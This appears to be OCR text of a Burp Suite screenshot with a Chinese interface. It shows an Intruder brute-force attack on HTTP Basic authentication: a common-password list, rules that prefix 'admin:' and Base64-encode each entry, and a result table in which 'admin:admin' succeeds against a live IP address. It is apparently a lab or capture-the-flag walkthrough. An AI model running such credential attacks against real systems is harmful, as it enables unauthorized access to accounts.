 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 3 × ...
目标 位置 有效载荷 选项
? 有效载荷集
您可以定义一个或多个有效负载集。有效负载集的数量取决于“位置”选项卡
有效负载集： 1 有效载荷数量： 99,943
有效载荷类型： 简单清单 请求数量： 99,943
? 有效载荷选项[简单列表]
设置用于有效内容的简单字符串列表。
粘贴
载入中......
删除
清屏
123456
123456789
qwerty
password
111111
12345678
abc123
添加 输入新项目
从列表中添加...
? 有效负载处理
您可以定义在使用有效负载之前对每个有效负载执行各种处理任务的规则。
添加
编辑
删除
至顶
下
效用 规则
Add Prefix: admin:
Base64-encode
? 有效载荷编码
为了安全地发送HTTP请求，最终有效载荷的指定字符的URL编码是设置。
Intruder attack 5
攻击 保存 列
结果 目标 位置 有效载荷 选项
过滤器： 显示所有项目
请求 有效载荷 状态 错误 超时 长 评论
1906 YWRtaW46YWRtaW4= 302 242
0 401 576
1 YWRtaW46MTIzNDU2 401 576
2 YWRtaW46MTIzNDU2Nzg5 401 576
3 YWRtaW46cXdlcnR5 401 576
4 YWRtaW46cGFzc3dvcmQ= 401 576
5 YWRtaW46MTExMTEx 401 576
6 YWRtaW46MTIzNDU2Nzg= 401 576
7 YWRtaW46YWJjMTIz 401 576
8 YWRtaW46MTIzNDU2Nw== 401 576
9 YWRtaW46cGFzc3dvcmQx 401 576
请求 响应
Raw 头 Hex
HTTP/1.1 302 Found
Connection: close
Date: Thu, 22 Feb 2024 03:38:11 GMT
X-FRAME-OPTIONS: SAMEORIGIN
X-XSS-Protection: 1; mode=block
X-Content-Type-Options: nosniff
Location: http://47.102.184.100:30475/index.html
Content-Length: 0
? < + > 输入搜索字词 没
21511 of 99943